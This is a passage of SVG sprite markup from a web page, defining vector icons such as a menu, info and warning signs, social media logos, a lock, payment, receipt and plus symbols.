    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
<path d="M4.44444 0C3.2657 0 2.13524 0.468253 1.30175 1.30175C0.468253 2.13524 0 3.2657 0 4.44444V11.5556C0 12.7343 0.468253 13.8648 1.30175 14.6983C2.13524 15.5317 3.2657 16 4.44444 16H11.5556C12.7343 16 13.8648 15.5317 14.6983 14.6983C15.5317 13.8648 16 12.7343 16 11.5556V4.44444C16 3.2657 15.5317 2.13524 14.6983 1.30175C13.8648 0.468253 12.7343 0 11.5556 0H4.44444ZM13.3333 1.77778C13.8222 1.77778 14.2222 2.17778 14.2222 2.66667C14.2222 3.15556 13.8222 3.55556 13.3333 3.55556C12.8444 3.55556 12.4444 3.15556 12.4444 2.66667C12.4444 2.17778 12.8444 1.77778 13.3333 1.77778ZM8 3.55556C9.17874 3.55556 10.3092 4.02381 11.1427 4.8573C11.9762 5.6908 12.4444 6.82126 12.4444 8C12.4444 9.17874 11.9762 10.3092 11.1427 11.1427C10.3092 11.9762 9.17874 12.4444 8 12.4444C6.82126 12.4444 5.6908 11.9762 4.8573 11.1427C4.02381 10.3092 3.55556 9.17874 3.55556 8C3.55556 6.82126 4.02381 5.6908 4.8573 4.8573C5.6908 4.02381 6.82126 3.55556 8 3.55556ZM8 5.33333C7.64969 5.33345 7.30284 5.40256 6.97924 5.53673C6.65564 5.67089 6.36164 5.86748 6.11401 6.11527C5.86639 6.36306 5.67 6.65719 5.53605 6.98088C5.4021 7.30457 5.33322 7.65147 5.33333 8.00178C5.33345 8.35209 5.40256 8.69894 5.53673 9.02254C5.67089 9.34614 5.86748 9.64014 6.11527 9.88776C6.36306 10.1354 6.65719 10.3318 6.98088 10.4657C7.30457 10.5997 7.65147 10.6686 8.00178 10.6684C8.70926 10.6682 9.38767 10.3869 9.88776 9.88651C10.3879 9.38608 10.6687 8.70748 10.6684 8C10.6682 7.29252 10.3869 6.61411 9.88651 6.11401C9.38608 5.61392 8.70748 5.3331 8 5.33333Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill="#101111" viewBox="-5 -5 522 522" id="social-twitter">
  <path d="M403.2 24h78.528l-171.52 196.544L512 488h-157.984l-123.744 -162.24 -141.6 162.24H10.112l183.456 -210.24L0 24h162.016l111.84 148.256L403.232 24Zm-27.52 416.896h43.52L138.336 68.64H91.68z" stroke-width="32" />
</symbol><symbol viewBox="0 0 22 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.5399 0.339985L18.9999 0.489985C20.7284 0.685348 22.0264 2.1607 21.9999 3.89999V12.1C22.0264 13.8393 20.7284 15.3146 18.9999 15.51L17.5999 15.66C13.2315 16.11 8.82835 16.11 4.45991 15.66L2.99991 15.51C1.27143 15.3146 -0.0265361 13.8393 -9.13677e-05 12.1V3.89999C-0.0265361 2.1607 1.27143 0.685348 2.99991 0.489985L4.39991 0.339985C8.76835 -0.109992 13.1715 -0.109992 17.5399 0.339985ZM10.1099 11.22L13.9999 8.61999H14.0599C14.2695 8.48341 14.3959 8.25017 14.3959 7.99999C14.3959 7.7498 14.2695 7.51656 14.0599 7.37999L10.1699 4.77999C9.94024 4.62475 9.64368 4.60885 9.39873 4.73865C9.15379 4.86845 9.00041 5.12278 8.99991 5.39999V10.6C9.01281 10.8581 9.15765 11.0913 9.38324 11.2173C9.60883 11.3433 9.8834 11.3443 10.1099 11.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.3191 23.2554H12.7725V15.7H11V12.7885H12.7725V11.0419C12.7725 8.66844 13.7731 7.25537 16.6163 7.25537H18.9831V10.1669H17.5043C16.3972 10.1669 16.3236 10.5733 16.3236 11.3327L16.3191 12.7885H19L18.686 15.7H16.3191V23.2554Z" fill="white" />
</symbol><symbol viewBox="0 0 10 21" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook-v2">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.64892 20.0205H2.21557V10.5763H0V6.93692H2.21557V4.75372C2.21557 1.78685 3.4664 0.0205078 7.0204 0.0205078H9.97893V3.6599H8.13041C6.74651 3.6599 6.65447 4.16791 6.65447 5.11722L6.64892 6.93692H10L9.60745 10.5763H6.64892V20.0205Z" fill="#101111" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<g clip-path="url(#social-instagram-c_clip0_1502_20794)">
<path d="M15.0003 9.24272C16.9583 9.24272 17.1903 9.25005 17.9637 9.28539C18.4286 9.2908 18.8891 9.37627 19.325 9.53805C19.6437 9.65546 19.9319 9.84296 20.1683 10.0867C20.4121 10.3232 20.5996 10.6114 20.717 10.9301C20.8788 11.366 20.9642 11.8265 20.9697 12.2914C21.005 13.0647 21.0123 13.2967 21.0123 15.2547C21.0123 17.2127 21.005 17.4447 20.9697 18.2181C20.9642 18.683 20.8788 19.1435 20.717 19.5794C20.5949 19.8957 20.408 20.183 20.1683 20.4227C19.9286 20.6624 19.6413 20.8493 19.325 20.9714C18.8891 21.1332 18.4286 21.2186 17.9637 21.2241C17.1903 21.2594 16.9583 21.2667 15.0003 21.2667C13.0423 21.2667 12.8103 21.2594 12.037 21.2241C11.5721 21.2186 11.1116 21.1332 10.6757 20.9714C10.357 20.854 10.0688 20.6665 9.83233 20.4227C9.58857 20.1863 9.40106 19.898 9.28366 19.5794C9.12188 19.1435 9.03641 18.683 9.03099 18.2181C8.99566 17.4447 8.98833 17.2127 8.98833 15.2547C8.98833 13.2967 8.99566 13.0647 9.03099 12.2914C9.03641 11.8265 9.12188 11.366 9.28366 10.9301C9.40106 10.6114 9.58857 10.3232 9.83233 10.0867C10.0688 9.84296 10.357 9.65546 10.6757 9.53805C11.1116 9.37627 11.5721 9.2908 12.037 9.28539C12.8103 9.25005 13.0423 9.24272 15.0003 9.24272ZM15.0003 7.92139C13.009 7.92139 12.759 7.93005 11.977 7.96539C11.3687 7.97796 10.7669 8.09313 10.197 8.30605C9.70936 8.49483 9.26659 8.78351 8.89713 9.15355C8.52767 9.52358 8.23968 9.96679 8.05166 10.4547C7.83874 11.0247 7.72356 11.6264 7.71099 12.2347C7.67566 13.0134 7.66699 13.2634 7.66699 15.2547C7.66699 17.2461 7.67566 17.4961 7.71099 18.2781C7.72356 18.8863 7.83874 19.4881 8.05166 20.0581C8.24044 20.5457 8.52912 20.9885 8.89915 21.3579C9.26919 21.7274 9.7124 22.0154 10.2003 22.2034C10.7703 22.4163 11.372 22.5315 11.9803 22.5441C12.759 22.5794 13.009 22.5881 15.0003 22.5881C16.9917 22.5881 17.2417 22.5794 18.0237 22.5441C18.6319 22.5315 19.2337 22.4163 19.8037 22.2034C20.2913 22.0146 20.7341 21.7259 21.1035 21.3559C21.473 20.9859 21.761 20.5426 21.949 20.0547C22.1619 19.4848 22.2771 18.883 22.2897 18.2747C22.325 17.4961 22.3337 17.2461 22.3337 15.2547C22.3337 13.2634 22.325 13.0134 22.2897 12.2314C22.2771 11.6231 22.1619 11.0213 21.949 10.4514C21.7602 9.96375 21.4715 9.52099 21.1015 9.15153C20.7315 8.78207 20.2883 8.49408 19.8003 8.30605C19.2304 8.09313 18.6286 7.97796 18.0203 7.96539C17.2417 7.93005 16.9917 7.92139 15.0003 7.92139Z" fill="white" />
<path d="M15.0004 11.4878C14.2555 11.4878 13.5274 11.7087 12.9081 12.1225C12.2888 12.5363 11.8061 13.1245 11.521 13.8126C11.236 14.5008 11.1614 15.258 11.3067 15.9885C11.4521 16.719 11.8107 17.3901 12.3374 17.9168C12.8641 18.4434 13.5351 18.8021 14.2657 18.9474C14.9962 19.0927 15.7534 19.0182 16.4416 18.7331C17.1297 18.4481 17.7179 17.9654 18.1317 17.3461C18.5455 16.7268 18.7664 15.9986 18.7664 15.2538C18.7664 14.255 18.3696 13.2971 17.6633 12.5908C16.9571 11.8846 15.9992 11.4878 15.0004 11.4878ZM15.0004 17.6985C14.5169 17.6985 14.0442 17.5551 13.6422 17.2865C13.2402 17.0178 12.9268 16.636 12.7418 16.1893C12.5568 15.7426 12.5084 15.2511 12.6027 14.7769C12.697 14.3026 12.9298 13.867 13.2717 13.5252C13.6136 13.1833 14.0492 12.9504 14.5234 12.8561C14.9977 12.7618 15.4892 12.8102 15.9359 12.9952C16.3826 13.1802 16.7644 13.4936 17.033 13.8956C17.3017 14.2976 17.445 14.7703 17.445 15.2538C17.445 15.9022 17.1875 16.524 16.729 16.9824C16.2706 17.4409 15.6487 17.6985 15.0004 17.6985Z" fill="white" />
<path d="M18.9152 12.2204C19.4012 12.2204 19.7952 11.8265 19.7952 11.3404C19.7952 10.8544 19.4012 10.4604 18.9152 10.4604C18.4291 10.4604 18.0352 10.8544 18.0352 11.3404C18.0352 11.8265 18.4291 12.2204 18.9152 12.2204Z" fill="white" />
</g>
<defs>
<clipPath id="social-instagram-c_clip0_1502_20794">
<rect width="16" height="16" fill="white" transform="translate(7 7.25537)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram-v2">
<path d="M10.0004 2.50469C12.4479 2.50469 12.7379 2.51386 13.7046 2.55803C14.2857 2.5648 14.8614 2.67164 15.4062 2.87386C15.8046 3.02062 16.1648 3.255 16.4604 3.55969C16.7651 3.85527 16.9995 4.21553 17.1462 4.61386C17.3485 5.15874 17.4553 5.73438 17.4621 6.31553C17.5062 7.28219 17.5154 7.57219 17.5154 10.0197C17.5154 12.4672 17.5062 12.7572 17.4621 13.7239C17.4553 14.305 17.3485 14.8807 17.1462 15.4255C16.9937 15.8209 16.7601 16.18 16.4604 16.4797C16.1607 16.7793 15.8016 17.013 15.4062 17.1655C14.8614 17.3678 14.2857 17.4746 13.7046 17.4814C12.7379 17.5255 12.4479 17.5347 10.0004 17.5347C7.55291 17.5347 7.26291 17.5255 6.29624 17.4814C5.71509 17.4746 5.13945 17.3678 4.59457 17.1655C4.19624 17.0188 3.83598 16.7844 3.54041 16.4797C3.23571 16.1841 3.00133 15.8239 2.85457 15.4255C2.65235 14.8807 2.54551 14.305 2.53874 13.7239C2.49457 12.7572 2.48541 12.4672 2.48541 10.0197C2.48541 7.57219 2.49457 7.28219 2.53874 6.31553C2.54551 5.73438 2.65235 5.15874 2.85457 4.61386C3.00133 4.21553 3.23571 3.85527 3.54041 3.55969C3.83598 3.255 4.19624 3.02062 4.59457 2.87386C5.13945 2.67164 5.71509 2.5648 6.29624 2.55803C7.26291 2.51386 7.55291 2.50469 10.0004 2.50469ZM10.0004 0.853027C7.51124 0.853027 7.19874 0.863861 6.22124 0.908027C5.46089 0.923741 4.70866 1.06771 3.99624 1.33386C3.3867 1.56984 2.83324 1.93068 2.37142 2.39323C1.90959 2.85577 1.5496 3.40979 1.31457 4.01969C1.04842 4.73211 0.904454 5.48435 0.88874 6.24469C0.844574 7.21803 0.83374 7.53053 0.83374 10.0197C0.83374 12.5089 0.844574 12.8214 0.88874 13.7989C0.904454 14.5592 1.04842 15.3114 1.31457 16.0239C1.55055 16.6334 1.9114 17.1869 2.37394 17.6487C2.83648 18.1105 3.3905 18.4705 4.00041 18.7055C4.71282 18.9717 5.46506 19.1157 6.22541 19.1314C7.19874 19.1755 7.51124 19.1864 10.0004 19.1864C12.4896 19.1864 12.8021 19.1755 13.7796 19.1314C14.5399 19.1157 15.2922 18.9717 16.0046 18.7055C16.6141 18.4696 17.1676 18.1087 17.6294 17.6462C18.0912 17.1836 18.4512 16.6296 18.6862 16.0197C18.9524 15.3073 19.0964 14.555 19.1121 13.7947C19.1562 12.8214 19.1671 12.5089 19.1671 10.0197C19.1671 7.53053 19.1562 7.21803 19.1121 6.24053C19.0964 5.48018 18.9524 4.72794 18.6862 4.01553C18.4503 3.40598 18.0894 2.85253 17.6269 2.3907C17.1643 1.92888 16.6103 1.56889 16.0004 1.33386C15.288 1.06771 14.5358 0.923741 13.7754 0.908027C12.8021 0.863861 12.4896 0.853027 10.0004 0.853027Z" fill="#101111" />
<path d="M10.0005 5.31104C9.06942 5.31104 8.15927 5.58713 7.38512 6.10439C6.61098 6.62166 6.00761 7.35687 5.65131 8.21705C5.29501 9.07724 5.20178 10.0238 5.38342 10.9369C5.56506 11.8501 6.01341 12.6889 6.67177 13.3472C7.33012 14.0056 8.16892 14.4539 9.08208 14.6356C9.99525 14.8172 10.9418 14.724 11.802 14.3677C12.6621 14.0114 13.3973 13.408 13.9146 12.6339C14.4319 11.8597 14.708 10.9496 14.708 10.0185C14.708 8.77003 14.212 7.57266 13.3292 6.68983C12.4463 5.807 11.249 5.31104 10.0005 5.31104ZM10.0005 13.0744C9.39608 13.0744 8.80527 12.8951 8.30274 12.5594C7.80021 12.2236 7.40854 11.7463 7.17725 11.188C6.94596 10.6296 6.88544 10.0151 7.00335 9.42237C7.12126 8.8296 7.4123 8.2851 7.83967 7.85774C8.26704 7.43037 8.81153 7.13933 9.40431 7.02142C9.99708 6.90351 10.6115 6.96403 11.1699 7.19531C11.7283 7.4266 12.2055 7.81828 12.5413 8.32081C12.8771 8.82333 13.0563 9.41415 13.0563 10.0185C13.0563 10.829 12.7344 11.6063 12.1613 12.1793C11.5882 12.7524 10.8109 13.0744 10.0005 13.0744Z" fill="#101111" />
<path d="M14.8937 6.22686C15.5012 6.22686 15.9937 5.73437 15.9937 5.12686C15.9937 4.51934 15.5012 4.02686 14.8937 4.02686C14.2862 4.02686 13.7937 4.51934 13.7937 5.12686C13.7937 5.73437 14.2862 6.22686 14.8937 6.22686Z" fill="#101111" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" viewBox="0 0 512 512" id="social-twitter-c">
<rect y="0.255371" width="512" height="512" rx="512" fill="#101111" />
<path fill="#fff" fill-rule="nonzero" d="M318.64 157.549h33.401l-72.973 83.407 85.85 113.495h-67.222l-52.647-68.836-60.242 68.836h-33.423l78.052-89.212-82.354-107.69h68.924l47.59 62.917 55.044-62.917zm-11.724 176.908h18.51L205.95 176.493h-19.86l120.826 157.964z" />
</symbol><symbol viewBox="0 0 30 31" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-youtube-c">
<rect y="0.255371" width="30" height="30" rx="15" fill="#101111" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9428 10.1554C22.395 10.6735 22.5546 11.8463 22.5546 11.8463C22.5546 11.8463 22.7142 13.2372 22.7142 14.6281V15.9099C22.7142 17.2735 22.5546 18.6645 22.5546 18.6645C22.5546 18.6645 22.395 19.8372 21.9428 20.3554C21.3862 20.9778 20.7575 21.033 20.4456 21.0604C20.4295 21.0618 20.4143 21.0631 20.3999 21.0645C18.2453 21.2554 14.9999 21.2554 14.9999 21.2554C14.9999 21.2554 10.9832 21.2281 9.75955 21.0918C9.69453 21.0764 9.61446 21.0649 9.52341 21.0518C9.13022 20.9951 8.53227 20.909 8.05707 20.3554C7.60488 19.8372 7.44526 18.6645 7.44526 18.6645C7.44526 18.6645 7.28564 17.3009 7.28564 15.9099V14.6281C7.28564 13.2372 7.44526 11.8463 7.44526 11.8463C7.44526 11.8463 7.57825 10.6736 8.05707 10.1554C8.61363 9.53291 9.24234 9.47773 9.55428 9.45035C9.57036 9.44894 9.58559 9.44761 9.59993 9.44627C11.7546 9.28265 14.9999 9.25537 14.9999 9.25537C14.9999 9.25537 18.2453 9.28265 20.3999 9.44627C20.4222 9.44834 20.4465 9.45026 20.4728 9.45232C20.7931 9.47748 21.402 9.52532 21.9428 10.1554ZM13.1372 18.4192V12.501L18.1914 15.5283L13.1372 18.4192Z" fill="white" />
</symbol><symbol viewBox="0 0 30 28" xmlns="http://www.w3.org/2000/svg" id="like">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m18.741 11.63 1.837-3.686c0.3732-0.73309 0.5566-1.5481 0.5333-2.3704v-0.46222c0-0.11826-0.0115-0.23382-0.0335-0.34562-1e-3 -0.00477-0.0019-0.00953-0.0029-0.01429-0.0141-0.06846-0.0321-0.13548-0.0538-0.20081-2e-4 -5.9e-4 -4e-4 -0.00118-6e-4 -0.00176-0.2353-0.70617-0.9017-1.2153-1.6869-1.2153h-0.166c-0.2525 0.00188-0.4762 0.16365-0.557 0.40296l-0.7111 2.1096c-0.2206 0.65833-0.7188 1.1868-1.363 1.4459l-0.5096 0.20148c-0.9303 0.38132-1.7178 1.0445-2.2518 1.8963l-1.446 2.3703c-0.4323 0.6918-1.1899 1.1125-2.0053 1.1141h-0.0095-1.0548v9.4815h0.69926c0.03816-5e-4 0.07624-5e-4 0.11434 0 1.0221 0.0144 2.0026 0.4159 2.742 1.1259 0.7573 0.7581 1.7847 1.1844 2.8562 1.1852h7.3956c0.9671-0.0039 1.8348-0.5949 2.1926-1.4933l1.2681-3.1645c0.335-0.841 0.5079-1.7377 0.5097-2.6429v-3.366c0-1.3091-1.0613-2.3703-2.3704-2.3703h-5.9259zm4.3071-2.6667h1.6188c2.7819 0 5.037 2.2552 5.037 5.037v3.3713c-0.0024 1.2413-0.2395 2.471-0.6988 3.6242l-0.0022 0.0054-1.266 3.1591c-3e-4 1e-3 -7e-4 0.0019-0.0011 0.0028-0.761 1.9076-2.6041 3.1623-4.6581 3.1705l-0.0108 1e-4h-7.3975c-1.7659-0.0013-3.4595-0.6988-4.7139-1.9403-0.2595-0.243-0.6032-0.3761-0.95906-0.3711l-0.01884 3e-4h-1.2169c-0.59762 0.6896-1.4799 1.1259-2.4642 1.1259h-2.3704c-1.8 0-3.2593-1.4592-3.2593-3.2593v-10.667c0-1.8001 1.4592-3.2593 3.2593-3.2593h2.3704c1.0395 0 1.9653 0.4866 2.5621 1.2444h1.294l1.3544-2.2204 0.0087-0.01386c0.8301-1.3239 2.054-2.3546 3.4998-2.9472l0.0155-0.00633 0.3842-0.15189 0.6689-1.9846c0.4446-1.3162 1.6745-2.206 3.0637-2.2163l0.0099-7.3e-5h0.1759c2.4546 0 4.4444 1.9898 4.4444 4.4444v0.4286c0.0269 1.1832-0.2234 2.3554-0.7299 3.4232zm-16.455 2.7459c-0.08716-0.0504-0.18836-0.0792-0.2963-0.0792h-2.3704c-0.32728 0-0.59259 0.2653-0.59259 0.5926v10.667c0 0.3273 0.26531 0.5926 0.59259 0.5926h2.3704c0.10794 0 0.20914-0.0288 0.2963-0.0793 0.17713-0.1024 0.2963-0.2939 0.2963-0.5133v-10.667c0-0.2194-0.11917-0.4109-0.2963-0.5134z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="lock">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C8.68629 2 6 4.68629 6 8V10C4.89543 10 4 10.8954 4 12V20C4 21.1046 4.89543 22 6 22H18C19.1046 22 20 21.1046 20 20V12C20 10.8954 19.1046 10 18 10V8C18 4.68629 15.3137 2 12 2ZM18 12V20H6V12H18ZM8 8V10H16V8C16 5.79086 14.2091 4 12 4C9.79086 4 8 5.79086 8 8Z" fill="currentColor" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none" id="lock-v2">
<path d="M15.8333 9.16675H4.16667C3.24619 9.16675 2.5 9.91294 2.5 10.8334V16.6667C2.5 17.5872 3.24619 18.3334 4.16667 18.3334H15.8333C16.7538 18.3334 17.5 17.5872 17.5 16.6667V10.8334C17.5 9.91294 16.7538 9.16675 15.8333 9.16675Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.83398 9.16675V5.83341C5.83398 4.72835 6.27297 3.66854 7.05437 2.88714C7.83577 2.10573 8.89558 1.66675 10.0007 1.66675C11.1057 1.66675 12.1655 2.10573 12.9469 2.88714C13.7283 3.66854 14.1673 4.72835 14.1673 5.83341V9.16675" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="payment">
<path fill-rule="evenodd" clip-rule="evenodd" d="M16.6667 3.33325H3.33333C2.41286 3.33325 1.66667 4.07944 1.66667 4.99992V14.9999C1.66667 15.9204 2.41286 16.6666 3.33333 16.6666H16.6667C17.5871 16.6666 18.3333 15.9204 18.3333 14.9999V4.99992C18.3333 4.07944 17.5871 3.33325 16.6667 3.33325ZM16.6667 4.99992V7.49992H3.33333V4.99992H16.6667ZM3.33333 9.99992V14.9999H16.6667V9.99992H3.33333Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 22 28" xmlns="http://www.w3.org/2000/svg" id="plug">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m17.667 8.6665h3.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v1.3333c0 0.3682-0.2984 0.6667-0.6666 0.6667h-0.6667v3.12c-0.0094 1.401-0.5698 2.7421-1.56 3.7333l-2.6 2.6667c-0.6733 0.6671-1.5616 1.0735-2.5067 1.1466v4.6667c0 0.3682-0.2984 0.6667-0.6666 0.6667h-4c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-4.6667c-0.93979-0.0622-1.8275-0.4541-2.5067-1.1066l-2.6-2.6667c-0.99994-1.001-1.5611-2.3584-1.56-3.7733v-3.12h-0.66667c-0.36819 0-0.66666-0.2985-0.66666-0.6667v-1.3333c0-0.36819 0.29848-0.66667 0.66666-0.66667h3.3333v-7.3333c0-0.36819 0.29847-0.66667 0.66666-0.66667h1.3333c0.36819 0 0.66666 0.29848 0.66666 0.66667v7.3333h8v-7.3333c0-0.36819 0.2984-0.66667 0.6666-0.66667h1.3334c0.3682 0 0.6666 0.29848 0.6666 0.66667v7.3333zm-0.7866 7.68c0.504-0.5011 0.7872-1.1826 0.7866-1.8933v-3.12h-13.333v3.12c-5.7e-4 0.7107 0.28261 1.3922 0.78666 1.8933l2.4 2.4c0.37472 0.3752 0.88308 0.5862 1.4133 0.5867h4.1333c0.5303-5e-4 1.0387-0.2115 1.4134-0.5867l2.4-2.4z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus">
<path d="M19 11.5V12.5C19 12.7761 18.7761 13 18.5 13H13V18.5C13 18.7761 12.7761 19 12.5 19H11.5C11.2239 19 11 18.7761 11 18.5V13H5.5C5.22386 13 5 12.7761 5 12.5V11.5C5 11.2239 5.22386 11 5.5 11H11V5.5C11 5.22386 11.2239 5 11.5 5H12.5C12.7761 5 13 5.22386 13 5.5V11H18.5C18.7761 11 19 11.2239 19 11.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="plus-circle">
<g clip-path="url(#plus-circle_clip0_1471_48023)">
<path d="M10 18.3337C14.6024 18.3337 18.3333 14.6027 18.3333 10.0003C18.3333 5.39795 14.6024 1.66699 10 1.66699C5.39763 1.66699 1.66667 5.39795 1.66667 10.0003C1.66667 14.6027 5.39763 18.3337 10 18.3337Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 6.66699V13.3337" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6.66667 10H13.3333" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="plus-circle_clip0_1471_48023">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="receipt">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.8333 1.66675H4.16667C3.70643 1.66675 3.33333 2.03984 3.33333 2.50008V16.0501C3.3364 16.2707 3.42272 16.4821 3.575 16.6417L5.15 18.2084C5.22523 18.2894 5.33116 18.3348 5.44167 18.3334H5.68333C5.79383 18.3348 5.89977 18.2894 5.975 18.2084L7.5 16.6667C7.57693 16.5882 7.68176 16.5433 7.79167 16.5417C7.90138 16.5442 8.00589 16.589 8.08333 16.6667L9.59166 18.1751C9.6669 18.256 9.77283 18.3014 9.88333 18.3001H10.125C10.2355 18.3014 10.3414 18.256 10.4167 18.1751L11.9333 16.6667C12.0103 16.5882 12.1151 16.5433 12.225 16.5417C12.3289 16.5483 12.4267 16.5928 12.5 16.6667L14.0083 18.1751C14.0836 18.256 14.1895 18.3014 14.3 18.3001H14.5417C14.6522 18.3014 14.7581 18.256 14.8333 18.1751L16.425 16.6667C16.579 16.5115 16.6657 16.302 16.6667 16.0834V2.50008C16.6667 2.03984 16.2936 1.66675 15.8333 1.66675ZM12.9167 8.33341C13.1468 8.33341 13.3333 8.14687 13.3333 7.91675V7.08341C13.3333 6.8533 13.1468 6.66675 12.9167 6.66675H7.08333C6.85321 6.66675 6.66667 6.8533 6.66667 7.08341V7.91675C6.66667 8.14687 6.85321 8.33341 7.08333 8.33341H12.9167ZM10.4167 11.6667C10.6468 11.6667 10.8333 11.4802 10.8333 11.2501V10.4167C10.8333 10.1866 10.6468 10.0001 10.4167 10.0001H7.08333C6.85321 10.0001 6.66667 10.1866 6.66667 10.4167V11.2501C6.66667 11.4802 6.85321 11.6667 7.08333 11.6667H10.4167ZM14.45 16.2668L15 15.7167V3.33341H5V15.7001L5.56667 16.2668L6.59167 15.2417C6.74688 15.0878 6.95638 15.001 7.175 15.0001H8.38333C8.60195 15.001 8.81145 15.0878 8.96667 15.2417L10 16.2751L11.075 15.2417C11.2323 15.0858 11.4452 14.9988 11.6667 15.0001H12.8333C13.0519 15.001 13.2614 15.0878 13.4167 15.2417L13.7 15.5251L13.8333 15.6584L14.45 16.2668Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg" id="search">
